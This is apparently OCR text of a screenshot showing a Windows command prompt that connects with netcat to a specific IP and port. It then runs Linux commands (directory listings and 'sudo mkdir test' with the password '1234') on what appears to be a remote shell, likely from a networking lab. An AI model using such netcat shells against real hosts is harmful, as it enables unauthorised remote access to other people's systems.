 C:\WINDOWS\system32\cmd.exe - nc 114.214.225.235 2333
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator>nc 114.214.225.235 2333
cd ..
cd ..
dir
bin dev initrd.img lost+found opt run srv usr
boot etc initrd.img.old media proc sbin sys var
cdrom home lib mnt root snap tmp vmlinuz
sudo mkdir test
1234
dir
bin dev initrd.img lost+found opt run srv tmp vmlinuz
boot etc initrd.img.old media proc sbin sys usr
cdrom home lib mnt root snap test var